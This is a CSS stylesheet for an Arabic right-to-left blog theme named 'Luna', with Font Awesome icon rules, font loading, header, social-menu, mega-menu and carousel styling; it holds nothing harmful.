f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
